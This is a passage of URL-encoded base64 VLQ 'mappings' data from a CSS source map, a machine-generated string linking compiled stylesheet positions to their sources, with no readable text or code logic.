%2CSAeC%3BEAfN%2C8BrBlRI%2CUAEI%2CQAAU%2CSqBgRjB%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BErBpSR%2C8BACI%2CUACM%2CSqB8KR%3BErBhLF%2C8BACI%2CUAEI%2CQAAU%2CSqB6KhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2C8BrBhTA%2CUACM%2CSqB6ST%2COAEI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB4SjB%2COAEI%3BEAAD%2C8BrBhTA%2CUACM%2CSqB8ST%2CSACI%3BEAAD%2C8BrBhTA%2CUAEI%2CQAAU%2CSqB6SjB%2CSACI%3BIACG%2CaAAA%3B%3BErB5SI%2C8BALR%2CUACM%2CSAIG%2CIAAI%2CcAAc%3BEAAnB%2C8BALR%2CUAEI%2CQAAU%2CSAGL%2CIAAI%2CcAAc%3BIACf%2CgBAAA%3B%3BEAkEhB%2CwBAlBA%2CUACI%3BEC5ZJ%2CwBD2ZA%2CUACI%3BEC3ZJ%2CuBD0ZA%2CUACI%3BEZ7gBJ%2CmBY4gBA%2CUACI%3BESloBJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%3BId5XJ%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BEAEA%2CwBrB1SA%2CUACI%2COqBySA%3BEpBrsBJ%2CwBD2ZA%2CUACI%2COqBySA%3BEpBpsBJ%2CuBD0ZA%2CUACI%2COqBySA%3BEjCtzBJ%2CmBY4gBA%2CUACI%2COqBySA%3BEZ36BJ%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COqBySA%3BIACA%2CWAAA%3B%3BErBvSI%2CwBAJR%2CUACI%2COAGK%2CeAAe%3BEAChB%2CwBALR%2CUACI%2COAIK%2CeAAe%3BEChaxB%2CwBD2ZA%2CUACI%2COAGK%2CeAAe%3BEC%5C%2FZxB%2CwBD2ZA%2CUACI%2COAIK%2CeAAe%3BEC%5C%2FZxB%2CuBD0ZA%2CUACI%2COAGK%2CeAAe%3BEC9ZxB%2CuBD0ZA%2CUACI%2COAIK%2CeAAe%3BEZjhBxB%2CmBY4gBA%2CUACI%2COAGK%2CeAAe%3BEZhhBxB%2CmBY4gBA%2CUACI%2COAIK%2CeAAe%3BEStoBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAGK%2CeAAe%3BESroBxB%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAIK%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAYZ%2CwBAlBA%2CUACI%2COAQI%3BECpaR%2CwBD2ZA%2CUACI%2COAQI%3BECnaR%2CuBD0ZA%2CUACI%2COAQI%3BEZrhBR%2CmBY4gBA%2CUACI%2COAQI%3BES1oBR%2CKAAK%2CKAAK%2COTioBV%2CUACI%2COAQI%3BIACI%2CUAAA%3BIACA%2CWAAA%3B%3BEA2BZ%3BIdjaA%2CWAAA%3B%3BEcqhBA%3BEW1iBA%2CKAAK%2COAAO%3BEW%5C%2FNZ%3BErBqOA%3BIDqiBI%2CgBAAA%3B%3BEADJ%2C0BAGI%3BEW7iBJ%2CKAAK%2COAAO%2CSX6iBR%3BEsB5wBJ%2CqBtB4wBI%3BECviBJ%2CyBDuiBI%3BIdpyBJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEc0xBA%2C0BAOI%2CQAAU%3BEWjjBd%2CKAAK%2COAAO%2CSXijBR%2CQAAU%3BEsBhxBd%2CqBtBgxBI%2CQAAU%3BEC3iBd%2CyBD2iBI%2CQAAU%3BIACN%2CaAAA%3B%3BEAUR%3BEOxSA%2CoBAMI%3BEAyBJ%2CaAmBI%2COASI%3BEAiIR%3BIP6GI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAmMJ%3BEGxjBA%2CqBAuBI%3BEA4BJ%2CoBAKI%3BEAJJ%2CqBAII%3BEAHJ%2CoBAGI%3BEAFJ%2CqBAEI%3BEADJ%2CgBACI%3BEmB5dJ%2CuBACI%3BEdyVJ%2CwBACI%3BItB3GJ%2CiBAAA%3B%3BEcqwBA%3BEIlgCA%2CcAAc%3BEmBCd%2CcAAc%3BER4gBd%2CcAAc%3BI7BhRd%2CiBAAA%3B%3BEcqzBA%3BEe%5C%2FgBA%2CsBACI%2CQAAO%3BI7BvSX%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CiBAAC%3BET8iBD%2CsBACI%2CQAAO%2CMS%5C%2FiBV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSQ%5C%2FQS%2COR%2BQT%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CiBAAA%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BExBsuBA%2CiBAAC%3BEezgBD%2CsBACI%2CQAAO%2CMfwgBV%3BIACG%2C0BAAA%3B%3BEAwQJ%3BE0B5yCA%3BEC4FA%2CQAAS%2COAAM%2COAAQ%2COACnB%2CMAAK%2CIAAI%2CkBAAkB%2CIAAI%3BI3B%2BrCnC%2CaAAA%3B%3BEAsCA%3BEZvtCA%3BE2BscA%3BIfkxBI%2CeAAA%3BIACA%2CiBAAA%3B%3BEA%2BCJ%2CyBACI%2CWACI%2CoBACI%3BEZvwCZ%2C4BYqwCI%2CWACI%2CoBACI%3BEZtwCZ%2CyBYowCI%2CWACI%2CoBACI%3BEep1BZ%2CQfk1BI%2CWACI%2CoBACI%3BEen1BZ%2CuBfi1BI%2CWACI%2CoBACI%3BEel1BZ%2CiBfg1BI%2CWACI%2CoBACI%3BIAEI%2CoBAAA%3B%3BEAmChB%3BI4B3tCA%2CYAAA%3B%3BE5B2tCA%2C2B4BztCE%2CQAGI%2CKACI%3BE5BqtCV%2C2B4BxtCE%2CQAEI%2CKACI%3BE5BqtCV%2C2B4BvtCE%2CQACI%2CKACI%3BE5BqtCV%2C2B4BztCE%2CQAGI%2CKAEI%3BE5BotCV%2C2B4BxtCE%2CQAEI%2CKAEI%3BE5BotCV%2C2B4BvtCE%2CQACI%2CKAEI%3BIACE%2CYAAA%3B%3BE5BmtCZ%2C2B4B9sCE%2CQACI%2CKACI%3BE5B4sCV%2C2B4B9sCE%2CQACI%2CKAEI%3BI1CoCV%2C6BAAA%3B%3BEcorCA%3BEGhiCA%2CQA2BI%3BEFnIJ%3BEaiOA%3BIdw6BI%2CkBAAA%3B%3BEADJ%2CkBAGI%3BEAHJ%2CkBAII%3BEGpiCJ%2CQA2BI%2CSHwgCA%3BEGniCJ%2CQA2BI%2CSHygCA%3BEC5oCJ%2C6BD2oCI%3BEC3oCJ%2C6BD4oCI%3BEc36BJ%2CyBd06BI%3BEc16BJ%2CyBd26BI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEANR%2CkBAQI%3BEGxiCJ%2CQA2BI%2CSH6gCA%3BEChpCJ%2C6BDgpCI%3BEc%5C%2F6BJ%2CyBd%2B6BI%3BIACI%2CqBAAA%3BIACA%2CYAAA%3B%3BEAVR%2CkBAaI%3BEG7iCJ%2CQA2BI%2CSHkhCA%3BECrpCJ%2C6BDqpCI%3BEcp7BJ%2CyBdo7BI%3BIdjsCJ%2CiBAAA%3BIcmsCQ%2CUAAA%3B%3BEAfR%2CkBAkBI%3BEGljCJ%2CQA2BI%2CSHuhCA%3BEC1pCJ%2C6BD0pCI%3BEcz7BJ%2CyBdy7BI%3BIACI%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAkER%3BEE94CA%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BIjC3HJ%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIc4mCL%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAgVJ%2C2BACI%2COAGM%3BEKltDV%2CiCL%2BsDI%2COAGM%3BEMpuDV%2CuBNiuDI%2COAGM%3BEOnsCV%2CcPgsCI%2COAGM%3BIACE%2CSAAA%3BIACA%2CiBAAA%3B%3BEANZ%2C2BACI%2COAGM%2CSAIE%3BEKttDZ%2CiCL%2BsDI%2COAGM%2CSAIE%3BEMxuDZ%2CuBNiuDI%2COAGM%2CSAIE%3BEOvsCZ%2CcPgsCI%2COAGM%2CSAIE%3BIdvmDZ%2CiBAAA%3B%3BEc%2BlDA%2C2BACI%2COAYI%3BEK3tDR%2CiCL%2BsDI%2COAYI%3BEM7uDR%2CuBNiuDI%2COAYI%3BEO5sCR%2CcPgsCI%2COAYI%3BId5mDR%2CiBAAA%3B%3BEc%2BlDA%2C2BAkBI%2CiBACI%3BEKjuDR%2CiCLguDI%2CiBACI%3BEMnvDR%2CuBNkvDI%2CiBACI%3BEOltCR%2CcPitCI%2CiBACI%3BIACI%2CaAAA%3BIACA%2COAAA%3BIACA%2CkBAAA%3B%3BE8Bv2Dd%3BI5CkPE%2CeAAA%3BIAAA%2CmBAAA%3B%3BE%2BB%5C%2FNA%3BEACA%3BEACA%2CYAAa%2CQAAO%3BEACpB%2COAAO%3BEACP%2COAAO%3BEACP%2CaAAgB%3BEAChB%2CaAAgB%3BEAChB%2CMAAM%2CSAAS%3BEACf%3BEACA%3BIACI%2CsBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAGJ%3BIACI%2CWAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%2COAAO%3BIAGH%2CiBAAA%3B%3BEYrDA%2CCAAC%2CmBAAwB%2CQZkDtB%3BI%5C%2FBoMP%2CWAAA%3BIAgKA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CrZL%2CCAAC%2CoBAAyB%2CQZ%2BCvB%3BI%5C%2FBoMP%2CmBAAA%3BI2C9KA%2CqBAAA%3BI3C8UA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2ClZL%2CCAAC%2CyBAA%2BB%2CQZ4C7B%3BI%5C%2FBoMP%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C%5C%2FYL%2CCAAC%2C0BAAgC%2CQZyC9B%3BI%5C%2FBoMP%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BBhWT%3BIAEI%2CiBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3CuO9B%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CtYL%2CCAAC%2CyBAA%2BB%3BI3CoOpC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CnYL%2CCAAC%2C0BAAgC%3BI3CiOrC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB1VT%2C2BAA4B%3BIACxB%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3C2N9B%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C1XL%2CCAAC%2CyBAA%2BB%3BI3CwNpC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CvXL%2CCAAC%2C0BAAgC%3BI3CqNrC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB9UT%2C0BACI%3BIACI%2CgBAAA%3B%3BEAFR%2C0BAKI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAIR%2CMAAM%3BIACF%2CkBAAA%3B%3BEc6IJ%3BIACI%2CaAAA%3B%3BEAGJ%3BI7CiJA%2CsBAAA%3BIACQ%2CcAAA%3BIAMR%2CwBAAA%3BIACQ%2CgBAAA%3BI6CtJJ%2CmBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2C0BAA6B%3BIACzB%2CaAAA%3B%3BEAGJ%2C0BACM%3BIACE%2CcAAA%3B%3BECXR%3BI9CSA%2CmBAAA%3BIAAA%2CgBAAA%3BI8CJI%2CeAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAEA%2CWAAC%3BIACG%2CaAAA%3B%3BEAfR%2CWAkBI%3BIACI%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAtBR%2CWAyBI%2CGAAE%3BI9ChBN%2CgBAAA%3B%3BE8CTA%2CWA6BI%2CGAAE%3BIACE%2CkBAAA%3B%3BEA9BR%2CWAiCI%3BI9CxBJ%2CkBAAA%3BI8C0BQ%2CqBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWALJ%2CQAKK%3BIACG%2CeAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CWAXR%2CQAUK%2CMACI%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CQAAQ%2CgBAAR%3BIACA%2CUAAA%3B%3BEApDhB%2CWAiCI%2CQAuBM%3BI9C%5C%2FCV%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CqBAAA%3BI8CsDY%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3B%3BEAEA%2CWAlCR%2CQAuBM%2CaAWG%3BEAAQ%2CWAlCjB%2CQAuBM%2CaAWY%3BI9C1DtB%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CkEQ%2CWA1CJ%2CQA0CK%2COAEK%3BEADN%2CWA3CJ%2CQA2CK%2CWACK%3BI9CpEd%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CqBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BI8C2EgB%2CqBAAA%3B%3BEAIR%2CWAvDJ%2CQAuDK%2COAAO%2CMAAS%3BIACb%2C4BAAA%3B%3BEAGJ%2CWA3DJ%2CQA2DK%2COACK%3BIACE%2CmBAAA%3B%3BEAFR%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%3BIACE%2CkBAAA%3BIACA%2CQAAA%3BI9CzFpB%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQmTQ%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%2CgBRnGhB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA2DK%2COACK%2CaAGI%2CgBRjTjB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQlFA%2CWAiCI%2CQA8EI%3BI9CtGR%2CmBAAA%3BIAAA%2CsBAAA%3BIAAA%2CyCAAA%3BIAAA%2CgBAAA%3BIAAA%2CgBAAA%3BIAAA%2CUAAA%3BI8C8GY%2CaAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BI9ClHZ%2CgBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAyIF%3BI9C%5C%2FON%2CgBAAA%3B%3BE8CkPQ%2CWA1NJ%2CQA8EI%2CSAyIF%2CKAGG%3BEACD%2CWA3NJ%2CQA8EI%2CSAyIF%2CKAIG%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CWAlOJ%2CQA8EI%2CSAyIF%2CKAWG%3BI9C1PT%2CcAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BIA8CA%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2C4BAAA%3BI8C%2BPY%2CUAAA%3B%3BEAGJ%2CWA1OJ%2CQA8EI%2CSAyIF%2CKAmBG%3BI9CpNT%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIAAA%2CWAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BI8CuQY%2CUAAA%3B%3BEA3IA%2CWApGR%2CQA8EI%2CSAsBK%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEA7IhB%2CWAiCI%2CQA8EI%2CSAiCI%3BIACI%2CcAAA%3BIACA%2CoBAAA%3BI9CzIhB%2CcAAA%3BIAAA%2CiBAAA%3B%3BE8CgJgB%2CWAxHZ%2CQA8EI%2CSAiCI%2CEASK%3BEACD%2CWAzHZ%2CQA8EI%2CSAiCI%2CEAUK%3BI9CjJjB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAmDI%2CQAAU%3BI9CzJtB%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSA4DI%3BIACI%2CSAAA%3BIACA%2CqBAAA%3B%3BEA7KhB%2CWAiCI%2CQA8EI%2CSAiEI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAlLhB%2CWAiCI%2CQA8EI%2CSAsEI%3BIACI%2CSAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%3BIACE%2CkBAAA%3BIACA%2CUAAA%3BI9CpL5B%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQgZgB%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR9LxB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR5YzB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCxPQ%2CO%5C%2FCwPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQ0HQ%2CWA3KJ%2CQA2KK%3BIACG%2CkBAAA%3BI9CpMZ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEAMA%2CWQkPI%2CQA2KK%2CKR7ZR%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCzPgB%2CO%5C%2FCyPhB%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQkIY%2CWAnLR%2CQA2KK%2CKAQI%3BIACG%2CaAAA%3B%3BEAGJ%2CWAvLR%2CQA2KK%2CKAYI%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CWA9LR%2CQA2KK%2CKAmBI%2CMAAS%3BIACN%2C4BAAA%3B%3BEApBR%2CWA3KJ%2CQA2KK%2CKAuBG%3BIACI%2CcAAA%3B%3BEDnNhB%2CMAAM%2COACF%3BEADJ%2CMAAM%2COAEF%3BIACI%2CqBAAA%3B%3BEGpGR%3BIhDyFA%2CgCAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%3BICrDb%2CkBAAA%3BIACA%2CUAAA%3BIDsDI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEjDdJ%2CQiDUQ%2CKAAK%2CMjDVZ%3BEACD%2CQiDSQ%2CKAAK%2CMjDTZ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMjDJZ%3BIACG%2CWAAA%3B%3BEiDGJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%3BIACH%2CWAAA%3BIACA%2CWAAA%3B%3BEDgDJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%2CMAID%3BIlDwRN%2CYAAA%3BIkDtRQ%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BED0CR%2CQAAQ%2CKAAK%2CMCtCX%2CQAAK%3BIlDgRP%2CgBAAA%3BIkD7QI%2CsBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BElDsBJ%2CQiDUQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD4BN%3BEACD%2CQiDSQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD6BN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMCtCX%2CQAAK%2CQlDkCN%3BIACG%2CWAAA%3B%3BEkD3BA%2CQD8BI%2CKAAK%2CMCtCX%2CQAAK%2CQAQF%3BIACG%2CcAAA%3B%3BED6BR%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%3BIlDsNP%2CkBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%3BIlDoNN%2CgBAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CsBAAA%3BIkD%5C%2FLQ%2CmBAAA%3BIlD%2BLR%2CYAAA%3BIAAA%2C0BAAA%3B%3BEmDjJA%2CQFzFQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCmEL%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQF9FQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCwEL%3BInD4ID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CQFnGQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUC6EL%3BInDuID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD1LI%2CQDhDI%2CKAAK%2CMCoBX%2CQAAK%2CMA4BF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDjDI%2CKAAK%2CMCoBX%2CQAAK%2CMA6BF%2CIAAI%2CWAAc%2CUAAO%3BIlDyL9B%2CmBAAA%3B%3BEkDrLI%2CQDrDI%2CKAAK%2CMCoBX%2CQAAK%2CMAiCF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDtDI%2CKAAK%2CMCoBX%2CQAAK%2CMAkCF%2COAAU%3BEACX%2CQDvDI%2CKAAK%2CMCoBX%2CQAAK%2CMAmCF%2COAAU%2CUAAO%3BEAClB%2CQDxDI%2CKAAK%2CMCoBX%2CQAAK%2CMAoCF%2COAAU%2CUAAO%3BIlDkLtB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD5KI%2CQD9DI%2CKAAK%2CMCoBX%2CQAAK%2CMA0CF%2COAAU%3BEACX%2CQD%5C%2FDI%2CKAAK%2CMCoBX%2CQAAK%2CMA2CF%2COAAU%2CUAAO%3BEAClB%2CQDhEI%2CKAAK%2CMCoBX%2CQAAK%2CMA4CF%2COAAU%2CUAAO%3BIlD0KtB%2CmBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCqEX%2CQAAK%3BIlDqKP%2CmBAAA%3BIkDnKI%2CgBAAA%3BIACA%2C4BAAA%3BIlDkKJ%2CsBAAA%3B%3BEiDnOQ%2CQAPA%2CKAAK%2CMAMT%2CMAAK%2CMAAO%2CEACP%3BIACG%2CaAAA%3B%3BEG5BZ%3BIpD8PA%2CgBAAA%3B%3BEApPA%2CgBAAC%3BEACD%2CgBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CgBAAC%3BIACG%2CWAAA%3B%3BEoDjBJ%2CgBCmEA%3BIACI%2CWAAA%3B%3BEDpEJ%2CgBClBA%3BEDkBA%2CgBCjBA%3BIACI%2CqBAAA%3B%3BEDgBJ%2CgBClBA%2CSAQI%2CEAAC%3BEDUL%2CgBCjBA%2CWAOI%2CEAAC%3BIACG%2CqBAAA%3B%3BEDSR%2CgBCJA%2CSACI%3BIrDiQJ%2CkBAAA%3B%3BEoD9PA%2CgBCMA%2CWAKI%2CEAAC%3BIrDmPL%2CeAAA%3B%3BEoD9PA%2CgBAGM%3BEAHN%2CgBAIM%3BIACE%2CgBAAA%3B%3BEALR%2CgBAGM%2CWAIE%3BEAPR%2CgBAIM%2CaAGE%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEE8BZ%2CcACI%2CUACI%2CiBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAIA%2CcARZ%2CUACI%2CiBAMI%2CQACK%3BIACG%2CeAAA%3B%3BEC2FhB%2CYAAC%2CYACG%3BIvDiHR%2C6BAAA%3BIuD%5C%2FGY%2CiBAAA%3B%3BECrHZ%3BIACI%2CwBAAA%3B%3BErCmEJ%2CwBACI%3BIACI%2C6BAAA%3B%3BEAFR%2CwBAKI%2CeAGI%3BEARR%2CwBAKI%2CeAII%3BEATR%2CwBAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CwBAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CwBAFR%2CqCACI%2CKACK%3BEACD%2CwBAHR%2CqCACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CwBAPR%2CqCACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CwBAyCI%2CKAAI%3BEAzCR%2CwBA0CI%3BEA1CJ%2CwBA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CiCAKI%3BInB0GJ%2CmBAAA%3B%3BEmBtGY%2CiCAJR%2COAGI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAZhB%2CiCAKI%2COAWI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BE1BzMd%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEgEmFc%2COAJT%2CKACF%2CgBACG%2CeACI%2CaACK%3BIACG%2CgBAAA%3B%3BEC%5C%2FFpB%3BIACI%2CqBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEhELP%3BIACC%2CeAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAGD%2COAAO%3BIACN%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAGD%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJD%2CYAKC%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAPF%2CYAKC%2COAGC%3BEARF%2CYAKC%2COAIC%3BIACC%2CyBAAA%3B%3BEACA%2CYANF%2COAGC%2COAGE%3BEAAD%2CYANF%2COAIC%2CEAEE%3BIACA%2CyBAAA%3B%3BEAKJ%3BEACA%2CKAAK%3BIACJ%2C4BAAA